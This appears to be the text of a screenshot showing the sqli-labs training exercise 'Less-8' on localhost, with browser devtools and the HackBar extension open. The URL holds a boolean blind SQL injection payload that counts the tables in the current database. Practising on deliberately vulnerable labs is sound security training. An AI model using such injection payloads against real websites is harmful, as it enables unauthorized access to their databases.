 Welcome Dhakkan
You are in...........
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/sqli-labs/Less-8/
?id=1' and (select count(*) from information_schema.tables where table_schema = database())= 4 --+